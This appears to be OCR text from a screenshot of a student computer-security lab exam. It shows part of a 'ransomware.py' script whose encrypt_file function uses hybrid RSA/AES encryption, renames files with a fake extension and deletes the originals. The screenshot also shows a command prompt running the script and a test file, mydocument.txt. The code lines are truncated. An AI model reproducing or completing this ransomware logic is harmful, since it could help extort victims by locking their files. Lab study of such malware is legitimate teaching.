 Search
ransomware.py 3
generate_keys.py 1
C: > Users > kali > Desktop > ransomware.py > encrypt_file
33 def encrypt_file(file_path, public_key_path, fake_ext):
41 file_data = f.read()
42
43 # 2. Generating a new random session key (for AES)
44 session_key = get_random_bytes(16)
45
46 # 3. Encrypting the session key with the public RS
47 rsa_key = RSA.import_key(pubkey_data)
48 cipher_rsa = PKCS1_OAEP.new(rsa_key)
49 encrypted_session_key = cipher_rsa.encrypt(session
50
51 # 4. Encrypting the file's data with the
52 cipher_aes = AES.new(session_key, AES.MO
53 ciphertext, tag = cipher_aes.encrypt_and_
54
55 # 5. Defining the new encrypted filename
56 # Example: 'mydocument.txt' becomes 'myd
57 base_name = os.path.splitext(file_path)[
58 new_filename = f"{base_name}.{fake_ext}.
59
60 # 6. Writing the encrypted data to the n
61 # Format: [Encrypted Session Key][Nonce]
62 with open(new_filename, 'wb') as f_out:
63 f_out.write(encrypted_session_key)
64 f_out.write(cipher_aes.nonce)
65 f_out.write(tag)
66 f_out.write(ciphertext)
67
68 # 7. Deleting the original file
Command Prompt
Microsoft Windows [Version 10.0.26100.1742]
(c) Microsoft Corporation. All rights reserved.
C:\Users\kali>cd Desktop
C:\Users\kali\Desktop>.\sumu\Scripts\activate
(sumu) C:\Users\kali\Desktop>python ransomware.py
secret
Start backup > Desktop > secret
Search secret
New
Sort
View
Details
OneDrive
Desktop
Downloads
Documents
Pictures
Music
Name Date modified Type Size
mydocument.txt 8/7/2025 4:47 AM Text Document 1 KB
mydocument.txt
File Edit View
CS Lab Exam - (07/08/2025)
Group - J (C213225,C213224,C213218)